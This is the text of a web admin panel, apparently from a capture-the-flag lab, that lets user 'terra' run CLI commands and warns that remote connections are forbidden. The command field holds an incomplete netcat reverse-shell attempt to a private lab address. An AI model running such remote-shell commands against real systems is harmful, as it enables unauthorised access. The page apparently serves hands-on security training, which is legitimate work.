 Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care). Log Out
• Remote connections are forbidden.
CLI command:
nc 10.0.2.15 9005 -e
Run command
Command output: